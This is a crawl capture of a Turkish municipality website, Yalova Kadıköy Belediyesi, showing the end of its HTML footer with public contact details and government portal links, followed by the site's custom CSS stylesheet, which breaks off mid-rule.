                                    <div class="title">İletişim Merkezi</div>
                                    <div class="number nunito">
                                        <span class="icon"><i class="fas fa-phone-volume"></i></span>
                                        (0226) 833 85 70
                                    </div>
                                </a>
                            </li>
                            <li class="col-6 col-md-6 col-lg-12">
                                <a href="https://wa.me/+905345931996">
                                    <div class="title">Whatsapp Hattımız</div>
                                    <div class="number nunito">
                                        <span class="icon"><i class="fab fa-whatsapp"></i></span>
                                        0534 593 19 96
                                    </div>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="footer-contact__info">
                        <a href="mailto:info@yalova-kadikoy.bel.tr"><strong>E-Posta:
                            </strong>info@yalova-kadikoy.bel.tr</a>
                                                    <a href="#"><strong>Kep: </strong>kadikoybelediyebaskanligi@hs01.kep.tr</a>
                                                <a href="#"><strong>Faks: </strong>(0226) 833 85 74</a>
                    </div>
                </div>
                <div class="footer-col footer_mobile_content col-12">
                    <div class="footer_mobile_col-left">
                        <div class="footer-app-galery col-md-6 d-flex flex-row">
                            <a href="#"
                                style="margin-right:15px;">
                                <img style="max-height:55px!important" src="/assets/img/google.svg"></a>
                            <a href="#"><img style="max-height:55px!important" src="/assets/img/app.svg"></a>
                        </div>
                    </div>
                    <div class="footer_mobile_col-right">
                        <ul>
                            <li><a href="https://www.cimer.gov.tr/"><img src="/assets/img/linkler/cimer.svg"></a></li>
                            <li><a href="https://www.tccb.gov.tr/"><img src="/assets/img/linkler/cumhur.svg"></a></li>
                            <li><a href="https://turkiye.gov.tr/"><img src="/assets/img/linkler/edevlet.svg"></a></li>
                            <li><a href="https://www.icisleri.gov.tr/"><img src="/assets/img/linkler/icisleri.svg"></a>
                            </li>
                            <li><a href="https://www.ilan.gov.tr/"><img src="/assets/img/linkler/ilan.svg"></a></li>
                            <li><a href="https://www.ombudsman.gov.tr/"><img src="/assets/img/linkler/kdk.svg"></a></li>
                            <li><a href="https://www.tbmm.gov.tr/"><img src="/assets/img/linkler/meclis.svg"></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="auto-container d-flex align-center justify-between footerCopy">
            <div class="text copyright d-flex">© 2026 Tüm Hakları Saklıdır. <strong
                    style="margin-left:3px "> Yalova Kadıköy Belediyesi</strong></div>
            <a class="footerlogo" class="text design" href="http://macroturk.com.tr" target="_blank"><img
                    class="footerimg" src="https://yalova-kadikoy.bel.tr/assets/img/macroturklogo.svg"></a>
        </div>
    </div>
</footer>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://yalova-kadikoy.bel.tr/assets/css/custom.css
body_size: 4877
content:
body {
  --maincolor: #334E6B;
  --ahover: #000000;
  --secondery: #334E6B;
  --grey: #C22C16;
  --menurenk: #334E6B;
  --menuhover: #000;
  --brown: #334E6B;
  --kirmizi: var(--maincolor);
  overflow-x: hidden;
  font-family: Poppins !important;
}
html {
  background-color: var(--maincolor) !important;
  width: 100vw !important;
  min-width: 100vw !important;
}
button {
  outline: 0 !important;
}
a:hover {
  text-decoration: none !important;
}
.haber-slider .item a {
  display: block;
  position: relative;
  width: 100%;
}
.haber-slider .item a .img {
  position: relative;
}
.haber-slider .item a .img img {
  width: 100%;
  height: 485px;
}
.haber-slider .item a .head {
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 2;
  padding: 20px;
  color: #fff;
  letter-spacing: -0.5px;
}
.haber-slider .item a .head .title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 5px;
}
.haber-slider .item a .head .date {
  font-size: 11px;
  padding-top: 0.3rem;
}
.haber-slider.owl-carousel.owl-loaded.owl-drag {
  margin-right: 15px;
}
.habercol_outer {
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.habercol_outer {
  width: 100%;
  overflow: hidden;
  margin: 0;
}
.haber-slider .owl-dots {
  margin-top: 7px;
  display: flex;
  margin-left: -4px;
  margin-right: -4px;
}
.haber-slider .owl-dots .owl-dot {
  margin-top: 5px !important;
}
.haber-slider .owl-dots .owl-dot {
  background-color: transparent !important;
}
.haber-slider .owl-dots .owl-dot {
  flex-grow: 1;
  flex-basis: 0;
}
@media only screen and (min-width: 768px) {
  .haber-slider .owl-dots .owl-dot {
    padding-left: 4px !important;
    padding-right: 4px !important;
  }
}
.haber-slider .owl-dots .owl-dot.active span {
  background-color: var(--grey);
  color: #fff;
}
.haber-slider .owl-dots .owl-dot span {
  border: solid;
  display: flex;
  background-color: transparent;
  color: #fff;
  font-size: 16px;
  font-weight: 700;
  padding: 0;
  width: 2.5rem;
  height: 2.5rem;
  align-items: center;
  justify-content: center;
  font-family: "Bebas Neue";
  border-radius: 50%;
}
.haber-slider .item a:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 135px;
  background: #000;
  background: linear-gradient(0deg, rgb(51 78 107) 0, rgb(51 78 107 / 94%) 34%, rgb(51 78 107 / 58%) 71%, rgba(0, 0, 0, 0) 100%);
}
.header-sticky {
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    from(var(--maincolor)),
    to(var(--maincolor))
  );
  background: linear-gradient(to right, var(--maincolor), var(--maincolor));
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1004;
  -webkit-box-shadow: 0 0 50px rgba(13, 58, 117, 0.5);
  box-shadow: 0 0 50px rgba(13, 58, 117, 0.5);
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
  opacity: 0;
  visibility: hidden;
}
.header-sticky .container {
  height: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-sticky .logo {
  position: absolute;
  left: 50%;
  top: 85%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.header-sticky .btn-bar {
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: inherit;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-sticky .btn-bar .icon:not(.not) {
  font-size: 24px;
}
.text {
  color: unset;
}
.header-sticky .btn-bar .text {
  font-size: 20px;
  font-weight: 900;
  margin-left: 15px;
}
.header-sticky .logo a {
  display: block;
  position: relative;
}
.header-weather {
  font-family: inherit;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  margin-left: 30px;
}
.header-weather .figure {
  margin-right: 10px;
}
.header-weather .icon {
  font-size: 13px;
  margin-left: 5px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-weather .text {
  font-weight: 900;
  font-size: 24px;
  position: relative;
  font-family: Poppins, Poppins;
  margin-top: 2px;
}
.header-weather .figure img {
  width: 36px;
}
.header-sticky.is-visible {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  visibility: visible;
}
.header {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1000;
  height: 140px;
}
.header-container {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
@media (min-width: 1750px) {
  .container-fluid {
    padding-left: 120px;
    padding-right: 120px;
  }
}
.header-top .header-container > div {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-buttons > ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 2px;
}
.header-buttons > ul > li:not(:last-child) {
  margin-right: 8px;
}
.header-buttons > ul > li {
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.header-button {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 2px;
  border-radius: 50px;
  height: 43px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: #fff;
  background: 0 0;
  font-family: Poppins;
}
.header-button > .icon {
  display: flex;
  color: #fff;
  width: 15px;
  height: 40px;
  font-size: 16px;
  border-radius: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.header-button > .icon svg {
  fill: #fff;
}
.header-button .desc {
  text-align: center;
  padding-right: 11px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.header-button .desc .title {
  margin: 0;
  color: #fff;
  font-weight: 900;
  font-size: 12px;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-button .desc .title .icon {
  font-size: 12px;
  margin-left: 7px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  top: 0;
  position: relative;
  color: #fff;
}
.header-button._accessibility {
  width: 38px;
  height: 38px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-button._accessibility > .icon {
  margin-top: -2px;
}
.header-weather {
  font-family: inherit;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #fff;
  margin-left: 30px;
}
.header-bottom {
  height: 70px;
  background-color: var(--maincolor);
}
.header-container.container-fluid {
  max-height: 75px;
}
@media (min-width: 992px) {
  .header-bottom {
    margin-top: 0;
  }
}
.header-mobile__buttons {
  display: none;
  position: absolute;
  top: 50%;
  right: 10px;
  left: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-top: 10px !important;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.header-nav__wrapper {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.header-buttons__wrapper {
  position: absolute;
  top: 40px;
  right: -30px;
  left: -30px;
  background: var(--maincolor) e0;
  border-radius: 15px;
  margin-top: 7px;
  z-index: 9;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-buttons__wrapper ul li:last-child a {
  border-radius: 0 0 15px 15px;
}
.header-buttons__wrapper ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 20px 25px;
  text-transform: uppercase;
  color: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-logo {
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 1;
}
.header-logo h1 {
  font-size: 0;
  margin: 0;
}
.header-logo a {
  display: block;
  position: relative;
}
.header-logo img {
  width: 160px;
  max-height: 170px;
}
.header-container:after,
.header-container:before {
  content: unset !important;
}
.header-nav__item {
  padding-left: 15px;
  padding-right: 15px;
}
.header-nav__item > a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  color: #fff;
  font-size: 14px;
  font-weight: 900;
  font-family: Poppins;
  text-transform: uppercase !important;
  height: 70px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1.2;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-nav__item > a:before {
  content: "";
  position: absolute;
  right: 0;
  bottom: 13px;
  left: 0;
  height: 2px;
  background: currentColor;
  width: 0;
  margin: 0 auto;
  -webkit-transition: width 0.3s;
  transition: width 0.3s;
}
.header-nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: flex-end;
  margin-left: -15px;
  margin-right: -15px;
}
.header-buttons > ul > li.header-cat-button:hover .header-buttons__wrapper {
  opacity: 1;
  visibility: visible;
}
.header-buttons__wrapper ul li a .title {
  font-weight: 800;
  font-size: 13px;
  font-family: Poppins;
  line-height: 1.4;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 15px;
}
.header-buttons__wrapper ul li a:hover {
  background: var(--maincolor);
  color: #fff;
}
.header-buttons__wrapper ul li:first-child a {
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
}
.header-buttons > ul > li:hover .title .icon {
  -webkit-transform: translateX(3px);
  transform: translateX(3px);
}
.header-nav__item:hover ul {
  display: flex;
}
.header-nav__item ul {
  display: none;
  flex-wrap: wrap;
  color: #fff;
  padding: 15px;
  border-radius: 10px;
  position: absolute;
  max-width: 400px;
  min-width: 350px;
  z-index: 2;
  list-style: none;
}
.header-nav__item > a:hover {
  color: #fff;
}
.header-nav__item ul li {
  flex-basis: 50%;
  padding: 7px 0 7px 0;
}
.header-nav__item ul li a {
  color: #fff;
  padding: 5px;
  font-family: Poppins;
  font-weight: 600;
  font-size: 12px;
}
.footer-overlay {
  position: absolute;
  bottom: 0;
  width: 100vw;
  height: 100px;
  display: flex;
  z-index: 2;
  background-color: #55b25080;
}
.footer-left {
  width: 30%;
  background-color: #108337;
  height: 100%;
}
.footer-right {
  width: 70%;
  background-color: #108337;
  height: 100%;
}
.haber-container span {
  position: absolute;
  top: 0;
  right: 0;
  padding: 10px;
  font-size: 20px;
  font-weight: 600;
  color: #fff;
  background-color: #108337;
}
.haber-container a {
  color: #fff;
  font-size: 24px;
}
.footer-container {
  display: flex;
  position: relative;
  width: 100%;
}
.footer-bottom-right {
  display: flex;
  justify-content: space-between;
  max-height: 100px;
}
.footer-mayor-img {
  display: flex;
  position: absolute;
  bottom: 0;
}
.footer-mayor-img img {
  width: 233px;
  height: 270px;
}
.header-nav__item:hover .fa-chevron-right {
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -moz-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.header-nav__item .sub-menu {
  background: url(/images/menulogo.png);
  background-position: bottom right;
  background-repeat: no-repeat;
  background-color: var(--maincolor);
}
.footer-mayor_last {
  display: flex;
  position: relative;
  height: 100px;
  width: 230px;
}
.footer-mayor-social {
  height: 100px;
  padding-left: 20px;
  padding-right: 20px;
}
.header-input {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 2px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 50px;
  height: 43px;
  border: 1px solid rgba(255, 255, 255, 0.15);
  color: #fff;
  background: 0 0;
  font-family: Poppins;
}
.header-input .icon {
  color: #fff !important;
}
.header-input-type {
  background-color: transparent;
  border: 0;
  color: #fff;
}
.header-buttons__wrapper ul li img {
  max-height: 30px;
}
.menu-86 {
  width: 550px !important;
  margin-left: -200px !important;
}
.menu-1045 {
  width: 550px !important;
  margin-left: -100px !important;
}
.anasayfaelink {
  width: 25%;
}
.footer-bottom-button {
  display: flex;
  align-items: center;
  font-size: 1.4rem;
  font-weight: 600;
  width: 100%;
  height: 100%;
  font-family: GilroyRegular;
  text-transform: uppercase;
  color: #fff;
  padding: 20px;
}
.imarbaslik {
  font-size: 1.5rem !important;
}
.footer-bottom-button:hover {
  cursor: pointer;
  box-shadow: inset 0 0 100px 100px rgb(0 0 0 / 10%);
}
.footer-bottom-button .icon {
  margin-right: 15px;
}
.personnel-social a {
  color: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 5px;
}
.personnel-social {
  left: unset;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}
.footer-mayor-signature {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 10px;
}
.footer-mayor-signature img {
  max-height: 75px;
}
.header-mobile__buttons a,
.header-mobile__buttons button {
  color: #fff;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  font-family: inherit;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 0;
  background-color: transparent;
}
.header-mobile__buttons a .icon:not(.not),
.header-mobile__buttons button .icon:not(.not) {
  font-size: 24px;
}
.header-mobile__buttons a .icon:not(.not) svg,
.header-mobile__buttons button .icon:not(.not) svg {
  fill: #fff;
}
.header-buttons__wrapper ul {
  list-style: none;
  padding-left: 0;
}
@media (max-width: 767px) {
  .newsContent {
    margin-bottom: 2rem !important;
  }
  .haber-slider .item a .head {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    z-index: 2;
    padding: 12px;
    color: #fff;
    letter-spacing: -0.5px;
  }
  .header-bottom {
    height: 80px;
  }
}
@media (max-width: 479px) {
  .header-container {
    width: 100vw;
    position: absolute !important;
    left: 0;
    max-height: 80px;
  }
}
@media (max-width: 1199px) {
  .header-container {
    position: relative;
  }
}
.modal-mayor__social {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  padding-right: 30px;
  padding-left: 30px;
}
@media (min-width: 1200px) and (max-width: 1440px) {
  .modal-mayor__photo,
  .modal-mayor__social {
    height: 100vh !important;
  }
  .baskanimza-home img {
    height: 70px !important;
  }
}
.modal-mayor__social a {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 55px;
  height: 55px;
  border-radius: 7px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
  font-size: 24px;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__form ul li .heading {
  color: #0b2d6c;
  font-size: 1rem;
  font-weight: 600;
  margin-bottom: 3px;
}
.inner-page__form ul li textarea {
  height: 200px;
  padding-top: 20px;
}
.inner-page__form ul li {
  margin-bottom: 20px;
}
.inner-page__form ul li input:hover,
.inner-page__form ul li textarea:hover {
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.inner-page__form ul li textarea {
  height: 200px;
  padding-top: 20px;
}
.inner-page__form ul li input,
.inner-page__form ul li textarea {
  width: 100%;
  height: 60px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 20px;
  color: #333;
  font-size: 16px;
  background: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.inner-page__form ul li input,
.inner-page__form ul li textarea {
  width: 100%;
  height: 60px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  font-family: inherit;
  padding-left: 20px;
  padding-right: 20px;
  color: #333;
  font-size: 16px;
  background: #fff;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}
.header-container.container-fluid {
  padding: 0 !important;
  width: 90vw;
}
.haber-slider .item a .head .description {
  font-size: 13px;
}
@media (max-width: 1440px) {
  .header-bottom {
    margin-top: 0;
  }
}
@media (max-width: 768px) {
  .haber-slider .owl-dots .owl-dot span {
    height: 27px !important;
  }
  .footer-row {
    padding-top: 2rem;
  }
  .neleryaptik {
    margin: 0;
  }
  .haber-slider .owl-dots .owl-dot span {
    width: 100% !important;
  }
  .mobilGizle {
    display: none;
  }
  .genisEkranGizle .owl-carousel {
    display: flex;
  }
  .header {
    height: 70px !important;
  }
  .home-activities .etkinlik_slider .content_text .title {
    min-height: 10px;
  }
  .category-button {
    width: 45rem;
    display: flex;
  }
  .newsbox {
    overflow: hidden;
    padding: 0 !important;
  }
  .footerCopy {
    flex-direction: column;
  }
  .footerCopy .copyright {
    justify-content: center;
  }
  .footerCopy .design {
    justify-content: center !important;
  }
  #etkinlikler {
    margin-top: 0 !important;
  }
  .view-movi {
    text-align: center;
  }
  .haber-slider .owl-dots {
    width: 95% !important;
  }
}
.owl-stage {
  display: flex !important;
}
.haberlertumunugor {
  background: 0 0;
  color: #fff;
  position: absolute;
  right: 12px;
  font-size: 13px;
  bottom: 15px;
  border-radius: 10px;
  padding: 3px 10px;
  border: solid;
  font-weight: 600;
}
.date span.text {
  color: unset;
}
.haberlertumunugor:hover {
  background: var(--grey);
}
.haber-slider .owl-dots {
  width: 70%;
}
.etkinlikBg {
  height: 40rem;
  display: flex;
  align-items: flex-end;
  background: url(/assets/img/section-bg-gallery.png);
  background-repeat: no-repeat;
}
.etkinlikBg {
  height: 45rem;
  display: flex;
  background: url(/assets/img/section-bg-gallery.png);
  background-repeat: no-repeat;
  align-items: center;
  margin-top: -1rem;
  background-size: 100%;
  background-position: center;
}
@media (max-width: 1400px) {
  .mobile-nav__content > ul > li:not(.heading) > a.link {
    font-size: 16px !important;
    font-weight: 700;
    padding-top: 5px !important;
    padding-bottom: 17px !important;
  }
  .mobile-nav {
    width: 335px !important;
  }
  .webtvSection {
    width: 7rem !important;
  }
  .my_projects .project_slide img {
    height: 280px !important;
    vertical-align: baseline !important;
  }
  .left_project_area {
    padding: 5px;
  }
  .footer-row {
    padding: 0 10px;
  }
  .footer-card li a {
    line-height: 18px;
    font-weight: 600;
  }
  .footer-col .row {
    display: flex;
    justify-content: space-between;
  }
}
.fast-menu-image {
  display: flex;
  justify-content: center;
}


@media (max-width: 850px) {
  .responsive-icon {
    display: none !important;
  }
}

@media (min-width: 850px) {
  .responsive-icon {
    color: #da2424;
    display: inline;
    margin-right: 5px;
  }
}

@media (max-width: 768px) {
  .tarihi-prev,
  .tarihi-next {
    width: 35px !important;
  }
}

@media (max-width: 768px) {
  .sosyal-tesisler-section .swiper-buttons1 {
    align-items: center;
    display: flex;
    justify-content: space-between;
  }

  .haberler-baslik {
    font-family: "Bebas Neue", cursive;
    width: 100%;
    display: flex;
    flex-direction: row;
    font-size: 40px;
    align-items: flex-start;
    margin-top: 1rem;
    justify-content: flex-start;
    padding-right: 2rem !important;
    color: var(--maincolor);
  }
}

.card-v2-footer {
  background-color: #fff;
  text-align: center;
  padding: 15px 30px;
  height: 120px;
}

.card-v2-footer .text {
  color: #000;
  font-size: 13px;
  line-height: 1.5;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 59px;
  margin-top: 5px;
}

.card-v2-footer:hover .title,
.card-v2-footer:hover .text p {
  color: white;
}

.card-v2-footer .title {
  color: var(--maincolor);
  font-size: 16px;
  font-weight: 600;
  letter-spacing: -0.3px;
  line-height: 1.4;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  max-height: 50px;
  margin-bottom: 0rem !important;
}

.card-v2-footer:hover {
  background-color: var(--maincolor);
  color: #fff;
}

.card-v2-photo {
  height: 198px;
  overflow: hidden;
  background-color: #fff;
}

a:hover {
  text-decoration: none !important;
}

.card-v2 a {
  display: block;
  position: relative;
  border-radius: 15px;
  overflow: hidden;
  -webkit-box-shadow: 0 0 4px rgb(69 95 118 / 25%);
  box-shadow: 0 0 15px rgb(69 95 118 / 25%);
}

.section-projects .owl-projects .owl-item .item {
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  will-change: opacity;
}

.section-projects {
  background-color: #f7f7f7;
}

.section-projects > div {
  padding-top: 50px;
  padding-bottom: 80px;
}

.section-header.center {
  text-align: center;
}

.swiper-buttons1 {
  display: flex;
}

.haberler-baslik {
  font-family: "Bebas Neue", cursive;
  width: 100%;
  display: flex;
  flex-direction: row;
  font-size: 40px;
  align-items: flex-start;
  margin-top: 1rem;
  justify-content: flex-start;
  padding-right: 20rem;
  color: var(--maincolor);
}

.haberler-baslik span:last-child {
  color: var(--maincolor);
  line-height: 1;
}

.swiper-tarihimerkez .swiper-buttons1 a {
  height: 40px;
  background: var(--maincolor) !important;
  border: unset;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 10px;
  color: #fff;
  font-size: 10px;
  font-weight: 600;
  border-radius: 10px !important;
  width: 6rem;
}

.tarihi-prev,
.tarihi-next {
  cursor: pointer;
}

.card-v2-footer {
  background-color: #fff;
  text-align: center;
  padding: 25px 30px;
  height: 120px;
}

.nav-mobile__sticky-wrapper {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3000;
  display: none;
}

@media (max-width: 767px) {
  .nav-mobile__sticky-wrapper {
    display: block;
  }
}

.nav-mobile__sticky-headings {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  -webkit-box-shadow: 0 -10px 30px rgba(94, 120, 143, 0.2);
  box-shadow: 0 -10px 30px rgba(94, 120, 143, 0.2);
  z-index: 10;
}

.nav-mobile__sticky-headings ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__sticky-headings ul {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }
}

.nav-mobile__sticky-headings ul li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
  position: relative;
}

.nav-mobile__sticky-headings ul li.is-current a:not(.ui-item-search) .icon,
.nav-mobile__sticky-headings ul li.is-current a:not(.ui-item-search) .heading,
.nav-mobile__sticky-headings ul li.is-current button:not(.ui-item-search) .icon,
.nav-mobile__sticky-headings
  ul
  li.is-current
  button:not(.ui-item-search)
  .heading {
  color: #fe7e00;
}

.nav-mobile__sticky-headings ul li a,
.nav-mobile__sticky-headings ul li button {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.nav-mobile__sticky-headings ul li a:not(.ui-item-search),
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  height: 60px;
}

.nav-mobile__sticky-headings ul li a:not(.ui-item-search) .icon,
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) .icon {
  color: #5e788f;
  opacity: 0.4;
  font-size: 20px;
}

.nav-mobile__sticky-headings ul li a:not(.ui-item-search) .heading,
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) .heading {
  font-size: 11px;
  line-height: 1.2;
  margin-top: 5px;
  font-weight: 700;
  color: #000;
}

.nav-mobile__sticky-headings ul li a:not(.ui-item-search) .figure img,
.nav-mobile__sticky-headings ul li button:not(.ui-item-search) .figure img {
  width: 40px;
}

.nav-mobile__sticky-headings ul li a.ui-item-search,
.nav-mobile__sticky-headings ul li button.ui-item-search {
  width: 60px;
  height: 60px;
  margin-left: auto;
  margin-right: auto;
  margin-top: -13px;
  background-color: var(--maincolor);
  border-radius: 50%;
  border: 4px solid #fff;
  -webkit-box-shadow: 0 0 5px rgba(94, 120, 143, 0.2);
  box-shadow: 0 0 5px rgba(94, 120, 143, 0.2);
}

.nav-mobile__sticky-headings ul li a.ui-item-search .icon,
.nav-mobile__sticky-headings ul li button.ui-item-search .icon {
  color: #fff;
  font-size: 24px;
  display: flex;
  flex-direction: column;
  gap: 5px;
  align-items: center;
}

.nav-mobile__sticky-container {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(2, 47, 57, 0.8);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}

.nav-mobile__sticky-container:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
}

.nav-mobile__sticky-content {
  position: absolute;
  right: 0;
  bottom: 60px;
  left: 0;
  height: 80%;
  background-color: #fff;
  border-top-left-radius: 15px;
  border-top-right-radius: 15px;
  will-change: transform;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
}

@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__sticky-content {
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }
}

.nav-mobile__sticky-content:not(.is-visible) {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  will-change: transform;
}

.nav-mobile__sticky-content .activities > ul {
  position: relative;
}

.nav-mobile__sticky-content .activities > ul::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: #fff;
  z-index: 1;
  height: 25px;
}

.nav-mobile__sticky-content .card-state {
  padding-bottom: 20px;
}

.nav-mobile__sticky-list ul {
  row-gap: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (max-width: 479px) {
  .nav-mobile__sticky-list ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__sticky-list ul {
    margin-left: -5px;
    margin-right: -5px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .nav-mobile__sticky-list ul li {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-left: 5px;
    padding-right: 5px;
  }
}

.nav-mobile__sticky-list ul li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
